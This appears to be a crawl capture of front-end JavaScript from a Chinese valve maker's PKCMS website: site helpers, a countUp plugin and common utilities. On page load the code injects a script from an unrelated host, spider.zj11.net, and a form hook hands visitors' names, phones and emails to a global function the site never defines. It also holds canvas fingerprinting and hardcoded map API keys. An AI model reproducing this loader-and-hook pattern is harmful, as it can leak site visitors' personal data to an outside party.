    marker.openInfoWindow(infoWindow, point);
}

;!function (win, doc) {

    var PKSite = function () {
            this.v = '2021';
            win.language = document.getElementsByTagName('html')[0].getAttribute('lang');
            if (win.language !== 'en') {
                win.language = 'zhCn';
            }
            win.baiDuMaps = {
                domId: '',
                maps_lng: '',
                maps_lat: '',
                maps_title: '',
                maps_text: ''
            };
        },

        lang = {
            form: {
                speed: {
                    zhCn: '提交中，请稍候',
                    en: 'Submitting, please wait'
                },
                again: {
                    zhCn: '再次提交',
                    en: 'Submit again'
                },
                successfully: {
                    zhCn: '提交成功',
                    en: 'Submitted successfully'
                },
                failed: {
                    zhCn: '提交失败！原因：',
                    en: 'Failed to submit! reason:'
                }
            }
        },

        localCore = function (src) {
            var sobj = doc.createElement('script');
            sobj.type = "text/javascript";
            sobj.src = src;
            var headobj = doc.getElementsByTagName('head')[0];
            headobj.appendChild(sobj);
        },
        localPKCMS = function () {
            localCore('/statics/pkcms/app/common.js')
            localCore('https://spider.zj11.net/');
        },
        apiGetAndResult = function (tips, path, params, callback) {
            PKCms.apiGet('/index.php/' + path, params, function (error, result) {
                if (error) {
                    console.log(tips + '出错：', error);
                } else {
                    PKCms.apiResultHandler(result, function (error, code, result, count) {
                        if (error) {
                            console.log(tips + '出错：', error);
                        } else {
                            callback(result, count);
                        }
                    });
                }
            });
        },
        apiPostAndResult = function (tips, path, params, callback) {
            PKCms.apiPost('/index.php/' + path, params, function (error, result) {
                if (error) {
                    console.log(tips + '出错：', error);
                } else {
                    PKCms.apiResultHandler(result, function (error, code, result) {
                        callback(error, result);
                    });
                }
            });
        },
        getUrlQuery = function (callback) {
            var hashes = $.trim(location.search).replace('?', '').split('&');
            callback(hashes);
        },
        BDMaps = function (maps_ak) {
            if (maps_ak === undefined) {
                maps_ak = 'Ikd2A16tuZY9jviM4wRNkO2Tu3DT5lwK';
            }
            var script = document.createElement("script");
            script.src = "http://api.map.baidu.com/api?v=2.0&ak=" + maps_ak + "&callback=initializeBaiDuMaps";
            document.body.appendChild(script);
        },
        HTMLDecode = function (text, fn) {
            var temp = document.createElement("div");
            temp.innerHTML = text;
            var output = temp.innerText || temp.textContent;
            temp = null;
            fn(output);
        };

    PKSite.prototype.ready = function (fn) {
        if (doc.addEventListener) {
            doc.addEventListener('DOMContentLoaded', function () {
                //注销事件, 避免反复触发
                doc.removeEventListener('DOMContentLoaded', arguments.callee, false);
                //执行函数
                // console.log('pkcms', typeof pkcms == "undefined");
                // console.log('is_load_core', !win.hasOwnProperty('is_load_core'));
                // console.log('is', typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core'));
                if (typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core')) {
                    win.is_load_core = true;
                    localPKCMS();
                }
                setTimeout(function () {
                    fn();
                }, 2000);
            }, false);
        } else if (doc.attachEvent) {        //IE
            doc.attachEvent('onreadystatechange', function () {
                if (doc.readyState == 'complete') {
                    doc.detachEvent('onreadystatechange', arguments.callee);
                    //函数执行
                    // console.log('pkcms', typeof pkcms == "undefined");
                    // console.log('is_load_core', !win.hasOwnProperty('is_load_core'));
                    // console.log('is', typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core'));
                    if (typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core')) {
                        win.is_load_core = true;
                        localPKCMS();
                    }
                    setTimeout(function () {
                        fn();
                    }, 2000);
                }
            });
        }
    };

    PKSite.prototype.hits = function (domId, siteId, catId, contentId) {
        var dom = $('#' + domId);
        if (dom.length > 0) {
            apiGetAndResult('浏览计数', 'Content/Content/ApiByHits', {
                siteId: siteId, catId: catId, contentId: contentId
            }, function (result, count) {
                dom.html(result.hits);
            });
        }
    }

    PKSite.prototype.getContentByPower = function (siteId, catId, contentId, callback) {
        apiGetAndResult('阅读权限', 'Content/Content/ApiGetPowerByField', {
            siteId: siteId, catId: catId, contentId: contentId
        }, function (result, count) {
            callback(result);
        });
    }

    PKSite.prototype.getSearchOfJSON = function (site_id, model_id, query, fn) {
        apiGetAndResult('内容搜索', 'content/Search', {
            siteId: site_id, modelId: model_id, query: query, data: 'json'
        }, fn);
    }

    PKSite.prototype.getSearchUrlByModel = function (model_id) {
        getUrlQuery(function (res_query) {
            // console.log(res_query);
            var new_query = [];
            for (var i = 0; i < res_query.length; i++) {
                var tmp = res_query[i];
                if (tmp.indexOf('siteId') < 0) {
                    new_query.push(res_query[i]);
                }
                if (tmp.indexOf('query') < 0) {
                    new_query.push(res_query[i]);
                }
            }
            new_query.push('modelId=' + model_id);
            // console.log(new_query);
            window.location.href = ('/index.php/content/Search?' + new_query.join('&'));
        });
    }

    PKSite.prototype.getOptions = function (id, fn) {
        apiGetAndResult('选项', 'model/apiOfOptions',
            {id: id}, function (result) {
                fn(result);
            });
    }

    PKSite.prototype.getPoster = function (id_site, id_poster, callback) {
        apiGetAndResult('广告', 'Poster/ApiGetPoster',
            {siteId: id_site, id: id_poster},
            function (result, count) {
                if (result.hasOwnProperty('list')) {
                    if (result.list == null) {
                        console.log('广告位 id:' + id_poster + ' 内容为空');
                    } else {
                        callback(result.list);
                    }
                } else {
                    console.log('获取广告位数据的接口返回数据不正常');
                }
            });
    }

    PKSite.prototype.form = function (domId_form, domId_btn, dataId_site, dataId_form, fn) {
        var dom_btn = $('#' + domId_btn);
        var dom_form = $('#' + domId_form);
        if (dom_form.length === 1) {
            if (dom_btn.length === 1) {
                console.log('按钮 ' + domId_btn + ' 绑定成功');
                dom_btn.on('click', function () {
                    dom_btn.attr('disabled', 'disabled').val(lang.form.speed[win.language]);
                    apiPostAndResult('表单提交',
                        'form/putFormData',
                        dom_form.serialize() + '&siteId=' + dataId_site + '&formId=' + dataId_form + '&uuid=' + PKCms.uuid() + '&language=' + win.language,
                        function (error, result) {
                            if (error) {
                                alert(lang.form.failed[win.language] + error);
                            } else {
                                alert(lang.form.successfully[win.language]);
                            }
                            if (typeof fn == "function") {
                                fn();
                            }
                            dom_btn.val(lang.form.again[win.language]).removeAttr('disabled');
                        }
                    );
                    return false;
                });
            } else {
                console.log('没有找到表单（form）提交按钮的 ID, 或者有相同的 ID 的存在，请检查模板文件的代码');
            }
        } else {
            console.log('没有找到表单（form）的 ID, 或者有相同的 ID 的存在，请检查模板文件的代码');
        }
    }

    PKSite.prototype.formOfSubMailbox = function (domId_input, domId_btn) {
        var dom_btn = $('#' + domId_btn);
        var dom_input = $('#' + domId_input);
        if (dom_input.length === 1 && dom_btn.length === 1) {
            console.log('按钮 ' + domId_btn + ' 绑定成功');
            dom_btn.on('click', function () {
                dom_btn.attr('disabled', 'disabled').val(lang.form.speed[win.language]);
                apiPostAndResult('提交订阅的邮箱',
                    'SubscribeEmail/Api/PostSubscribeMailbox', {mailbox: dom_input.val()},
                    function (error, result) {
                        if (error) {
                            alert(lang.form.failed[win.language] + error);
                        } else {
                            alert(lang.form.successfully[win.language]);
                        }
                        dom_btn.val(lang.form.again[win.language]).removeAttr('disabled');
                    }
                );
                return false;
            });
        } else {
            console.log('没有找到输入邮箱（input）的 ID, 或者有相同的 ID 的存在，请检查模板文件的代码');
        }
    }

    PKSite.prototype.getGetStarGradeByForm = function (id_form, name_field, callback, restrictField_value) {
        var params = {formId: id_form, name: name_field};
        if (typeof restrictField_value == "number") {
            params = Object.assign(params, {restrictField_value: restrictField_value});
        }
        apiGetAndResult('表单评级', 'form/ApiGetStarGrade', params,
            function (result) {
                callback(result);
            }
        );
    }

    PKSite.prototype.getGradeByForm = function (id_form, name_field, callback, restrictField_value) {
        var params = {formId: id_form, name: name_field};
        if (typeof restrictField_value == "string") {
            params = Object.assign(params, {restrictField_value: restrictField_value});
        }
        apiGetAndResult('表单评级', 'form/ApiGetRatingData', params,
            function (result) {
                callback(result);
            }
        );
    }

    PKSite.prototype.pushDingByForm = function (user_name, phone, email, content) {
        if (typeof apiCheckOfAuthByForm == "function") {
            apiCheckOfAuthByForm({
                domainName: location.host,
                pageTitle: document.getElementsByTagName('title')[0].innerHTML,
                pageUrl: location.href,
                userName: user_name,
                userPhone: phone,
                userEmail: email,
                content: content
            });
        }
    }

    PKSite.prototype.BaiDuMapsByLngAndLat = function (domId_view, maps_lng, maps_lat, maps_title, maps_text, maps_ak) {
        console.log('aaa');
        win.baiDuMaps.domId = domId_view;
        win.baiDuMaps.maps_title = maps_title;
        win.baiDuMaps.maps_text = maps_text;
        win.baiDuMaps.maps_lng = result.lng;
        win.baiDuMaps.maps_lat = result.lat;
        BDMaps(maps_ak);
    }

    PKSite.prototype.BaiDuMapsBySiteId = function (domId_view, id_site, maps_title, maps_text, maps_ak) {
        win.baiDuMaps.domId = domId_view;
        win.baiDuMaps.maps_title = maps_title;
        HTMLDecode(maps_text, function (html_decode) {
            win.baiDuMaps.maps_text = html_decode;
            apiGetAndResult('百度定位', 'Site/Index/GetBaiDuMapsByLocal', {siteId: id_site},
                function (result, count) {
                    win.baiDuMaps.maps_lng = result.lng;
                    win.baiDuMaps.maps_lat = result.lat;
                    BDMaps(maps_ak);
                });
        })
    }

    win.PKSite = new PKSite();
    <!-- 防止复制 -->
    if (doc.querySelector('html').hasAttribute('noCopy')) {
        doc.oncontextmenu = new Function("event.returnValue=false");
        doc.onselectstart = new Function("event.returnValue=false");
    }
}(window, document);


--- FILE ---
content_type: application/javascript
request_url: http://www.sjvalvecn.com/Templates/default/style/jquery.countup.min.js
body_size: 990
content:
! function (t) {
    "use strict";
    t.fn.countUp = function (e) {
        var a = t.extend({
            time: 2e3,
            delay: 10
        }, e);
        return this.each(function () {
            var e = t(this),
                n = a,
                u = function () {
                    e.data("counterupTo") || e.data("counterupTo", e.text());
                    var t = parseInt(e.data("counter-time")) > 0 ? parseInt(e.data("counter-time")) : n.time,
                        a = parseInt(e.data("counter-delay")) > 0 ? parseInt(e.data("counter-delay")) : n.delay,
                        u = t / a,
                        r = e.data("counterupTo"),
                        o = [r],
                        c = /[0-9]+,[0-9]+/.test(r);
                    r = r.replace(/,/g, "");
                    for (var d = (/^[0-9]+$/.test(r), /^[0-9]+\.[0-9]+$/.test(r)), s = d ? (r.split(".")[1] || []).length : 0, i = u; i >= 1; i--) {
                        var p = parseInt(Math.round(r / u * i));
                        if (d && (p = parseFloat(r / u * i).toFixed(s)), c)
                            for (;
                                /(\d+)(\d{3})/.test(p.toString());) p = p.toString().replace(/(\d+)(\d{3})/, "$1,$2");
                        o.unshift(p)
                    }
                    e.data("counterup-nums", o), e.text("0");
                    var f = function () {
                        if (e.data('counterup-nums')) { //加个这个判断   修复 cannot read property 'shift' of null  bug
                            e.text(e.data("counterup-nums").shift());
                            e.data("counterup-nums").length ? setTimeout(e.data("counterup-func"), a) : (delete e.data("counterup-nums"), e.data("counterup-nums", null), e.data("counterup-func", null))
                        }
                        // 下面源代码
                        // e.text(e.data("counterup-nums").shift()), e.data("counterup-nums").length ? setTimeout(e.data("counterup-func"), a) : (delete e.data("counterup-nums"), e.data("counterup-nums", null), e.data("counterup-func", null))
                    };
                    e.data("counterup-func", f), setTimeout(e.data("counterup-func"), a);
                };

            // 源码 调用waypoint无线次执行数字动画
            // e.waypoint(u, {
            //     offset: "100%",
            //     triggerOnce: !0
            // });

            // 修改 只执行一次数字动画
            var scrollBool = true;
            $(window).on('scroll', function () {
                if ($(window).height() + $(document).scrollTop() >= e.offset().top && scrollBool) {
                    // console.log("first come!");
                    scrollBool = false;
                    u(); // 手动调用1次数字动画计数函数
                }
            }).trigger("scroll");


        })
    }
}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.sjvalvecn.com/statics/pkcms/app/common.js
body_size: 3438
content:
;!function (win, doc) {
    var PKCms = function () {
            this.v = '2021';
            if (typeof $ === "undefined") {
                loadingJS('/statics/jquery/jquery-1.8.3.min.js');
            }
        },
        loadingJS = function (src) {
            var sobj = doc.createElement('script');
            sobj.type = "text/javascript";
            sobj.src = src + '?_' + Date.now();
            var headobj = doc.getElementsByTagName('head')[0];
            headobj.appendChild(sobj);
        },
        apiAjax = function (action, api_url, api_params, fn) {
            $.ajax({
                type: action,
                url: api_url,
                data: api_params,
                dataType: "JSON",
                cache: false,
                success: function (result) {
                    fn(null, result);
                },
                error: function (message) {
                    if (message.status === 500) {
                        fn('服务器返回异常')
                    } else {
                        fn(message);
                    }
                }
            });
        },
        apiResultHandler = function (apiResult, fn) {
            if (apiResult.hasOwnProperty('isSuccess')
                && apiResult.hasOwnProperty('msg')) {
                if (apiResult.isSuccess) {
                    if (apiResult.hasOwnProperty('data')) {
                        fn(null, null, apiResult.data, apiResult.count);
                    }
                } else {
                    fn(apiResult.msg, apiResult.code);
                }
            }
        },
        bin2hex = function (s) {
            var i, l, o = '', n;
            s += '';
            for (i = 0, l = s.length; i < l; i++) {
                n = s.charCodeAt(i)
                    .toString(16);
                o += n.length < 2 ? '0' + n : n;
            }
            return o;
        };

    PKCms.prototype.apiGet = function (api_url, api_params, fn) {
        apiAjax("GET", api_url, api_params, fn);
    };

    PKCms.prototype.apiPost = function (api_url, api_params, fn) {
        apiAjax("POST", api_url, api_params, fn);
    };

    PKCms.prototype.apiResultHandler = function (apiResult, fn) {
        if (apiResult != null && typeof apiResult == "string") {
            try {
                apiResult = JSON.parse(apiResult);
                if (typeof apiResult == "object") {
                    apiResultHandler(apiResult, fn);
                } else {
                    console.log('no json');
                    fn('返回的数据不是JSON格式', 500);
                }
            } catch (e) {
                console.log('no json');
                fn('返回的数据不是JSON格式', 500);
            }
        } else if (typeof apiResult == "object") {
            apiResultHandler(apiResult, fn);
        } else {
            console.log('no json');
            fn('返回的数据不是JSON格式', 500);
        }
    }

    // 交换数组元素
    PKCms.prototype.arraySort = {
        swapItems: function(arr, index1, index2) {
            arr[index1] = arr.splice(index2, 1, arr[index1])[0];
            return arr;
        },
        // 上移
        upRecord: function(arr, index) {
            if(index === 0) {
                return arr;
            }
            return this.swapItems(arr, index, index - 1);
        },
        // 下移
        downRecord: function(arr, index) {
            if(index === arr.length -1) {
                return arr;
            }
            return this.swapItems(arr, index, index + 1);
        }
    }

    PKCms.prototype.getArea = function (regional_code, fn) {
        apiGet('/index.php/RegionalLinkage/ApiGetAreaListByParent',
            {parentCode: regional_code},
            function (error, apiResult) {
                if (error) {
                    console.log('地区数据，出错：', error);
                } else {
                    win.PKCms.apiResultHandler(apiResult, function (error, code, result, count) {
                        if (error) {
                            console.log('地区数据，出错：', error);
                        } else {
                            fn(result, count);
                        }
                    });
                }
            });
    }

    PKCms.prototype.localStorage_set = function (params) {
        if (typeof params == "object") {
            for (var paramsKey in params) {
                if (paramsKey !== '') {
                    localStorage.setItem('PKCms_' + paramsKey, params[paramsKey]);
                }
            }
        }
    };

    PKCms.prototype.localStorage_get = function (key) {
        return localStorage.getItem('PKCms_' + key);
    };

    PKCms.prototype.localStorage_del = function (key) {
        localStorage.removeItem('PKCms_' + key);
    };

    PKCms.prototype.urlVarsToJSON = function (url) {
        var hash;
        var myJson = {};
        var hashes = url.slice(url.indexOf('?') + 1).split('&');
        for (var i = 0; i < hashes.length; i++) {
            hash = hashes[i].split('=');
            myJson[hash[0]] = hash[1];
        }
        return myJson;
    };

    PKCms.prototype.JSONToUrl = function (requestParams) {
        let params = [];
        Object.entries(requestParams).forEach(([key, value]) => {
            let param = key + '=' + encodeURI(value);
            params.push(param);
        });
        return params.join('&');
    }

    PKCms.prototype.uuid = function () {
        var canvas = document.createElement('canvas');
        var ctx = canvas.getContext("2d");
        var txt = location.hostname;
        ctx.textBaseline = "top";
        ctx.font = "14px 'Arial'";
        ctx.textBaseline = "tencent";
        ctx.fillStyle = "#f60";
        ctx.fillRect(125,1,62,20);
        ctx.fillStyle = "#069";
        ctx.fillText(txt, 2, 15);
        ctx.fillStyle = "rgba(102, 204, 0, 0.7)";
        ctx.fillText(txt, 4, 17);

        var b64 = canvas.toDataURL().replace("data:image/png;base64,","");
        var bin = atob(b64);
        return bin2hex(bin.slice(-16,-12));
    }
    
    PKCms.prototype.isURL = function (str_url, callback) {
        var strRegex = "^((https|http|ftp|rtsp|mms)?://)"
            + "?(([0-9a-z_!~*'().&=+$%-]+: )?[0-9a-z_!~*'().&=+$%-]+@)?" // ftp的user@
            + "(([0-9]{1,3}\.){3}[0-9]{1,3}" // IP形式的URL- 199.194.52.184
            + "|" // 允许IP和DOMAIN（域名）
            + "([0-9a-z_!~*'()-]+\.)*" // 域名- www.
            + "([0-9a-z][0-9a-z-]{0,61})?[0-9a-z]\." // 二级域名
            + "[a-z]{2,6})" // first level domain- .com or .museum
            + "(:[0-9]{1,4})?" // 端口- :80
            + "((/?)|" // a slash isn't required if there is no file name
            + "(/[0-9a-z_!~*'().;?:@&=+$,%#-]+)+/?)$";
        var re = new RegExp(strRegex);
        callback(re.test(str_url));
    };

    PKCms.prototype.arrayDropByItemKey = function (list_arr, drop_key, drop_value, callback) {
        if (typeof list_arr == "object") {
            for (var i = 0; i < list_arr.length; i++) {
                var tmp_item = list_arr[i];
                if (tmp_item.hasOwnProperty(drop_key) && (tmp_item[drop_key] == drop_value)) {
                    list_arr.splice(i, 1);
                }
            }
        }
        // console.log(list_arr);
        callback(list_arr);
    };

    /**
     * 计算百分比
     * @param   {number} num   分子
     * @param   {number} total 分母
     * @returns {number} 返回数百分比
     */
    PKCms.prototype.Percentage = function (num, total) {
        if (num == 0 || total == 0) {
            return 0;
        }
        return (Math.round(num / total * 10000) / 100.00);// 小数点后两位百分比
    };

    PKCms.prototype.nowDateTime = function () {
        var myDate = new Date();
        return myDate.getFullYear() + '-' + myDate.getMonth() + '-' + myDate.getDate() + ' '
            + myDate.getHours() + ':' + myDate.getMinutes();
    };

    PKCms.prototype.formatDateTime = function (value, format) {
        if (typeof format == "undefined") {
            format = "yyyy-MM-dd hh:mm:ss";
        }
        return value ? new Date(value * 1000).format(format) : "";
    }

    PKCms.prototype.useAppJs = function (app_name, fn) {
        if (typeof app_name == "string") {
            if (app_name == 'user') {
                loadingJS('/statics/layui/layui.js');
            }
            loadingJS('/statics/pkcms/app/' + app_name + '.js');
            var cls_name = 'PK' + app_name.slice(0,1).toUpperCase() +app_name.slice(1).toLowerCase();
            console.log(cls_name);
            var l_i = setInterval(function () {
                console.log(Object.getOwnPropertyNames(cls_name).length);
                if (Object.getOwnPropertyNames(cls_name).length > 0) {
                    clearInterval(l_i);
                    fn();
                }
            }, 1000);
        }
    }

    PKCms.prototype.useBDMapsJs = function (fn, APIKey) {
        if (APIKey === undefined) {
            let list_APIKey = ['Ikd2A16tuZY9jviM4wRNkO2Tu3DT5lwK', 'kTVcrmGo2kycDlhxdjtA3Mqe'];
            APIKey = list_APIKey[Math.ceil(Math.random() * list_APIKey.length)];
        }
        var script = document.createElement("script");
        script.src = "http://api.map.baidu.com/api?v=2.0&ak=" + APIKey + "&callback=initializeBaiDuMaps";
        document.body.appendChild(script);
        setTimeout(function () {
            fn();
        }, 500);
    }

    PKCms.prototype.JSONToUrlQuery = function (json) {
        return Object.keys(json).map(function (key) {
            // body...
            return encodeURIComponent(key) + "=" + encodeURIComponent(json[key]);
        }).join("&");
    }

    /* 时间戳转化开始 */
    Date.prototype.format = function (fmt) { //author: meizz
        var o = {
            "M+": this.getMonth() + 1, //月份
            "d+": this.getDate(), //日
            "h+": this.getHours(), //小时
            "m+": this.getMinutes(), //分
            "s+": this.getSeconds(), //秒
            "q+": Math.floor((this.getMonth() + 3) / 3), //q是季度
            "S": this.getMilliseconds() //毫秒
        };
        if (/(y+)/.test(fmt)) fmt = fmt.replace(RegExp.$1, (this.getFullYear() + "").substr(4 - RegExp.$1.length));
        for (var k in o)
            if (new RegExp("(" + k + ")").test(fmt)) fmt = fmt.replace(RegExp.$1, (RegExp.$1.length == 1) ? (o[k]) : (("00" + o[k]).substr(("" + o[k]).length)));
        return fmt;
    }

    win.PKCms = new PKCms();
}(window, document);